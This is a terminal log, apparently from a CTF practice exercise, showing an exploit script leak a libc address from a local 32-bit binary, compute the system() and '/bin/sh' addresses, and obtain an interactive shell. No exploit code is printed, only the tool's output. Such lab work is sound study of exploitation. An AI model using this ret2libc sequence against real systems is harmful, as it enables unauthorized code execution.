 ski12@ubuntu:~/ctf/pwn/stack$ python level2-2.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] '/home/ski12/ctf/pwn/stack/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*]write() plt: 0x8048340
[*]write() got: 0x804a00c
[*]vulnerable_function() addr: 0x8048404
[*]sending payload1 to leak write libc addr...
[*]leak write libc addr: 0xf76d03c0
[*]system() addr: 0xf7636940
[*]binsh addr: 0xf775502b
[*]sending payload2 to getshell...
[*] Switching to interactive mode
$ whoami
ski12
$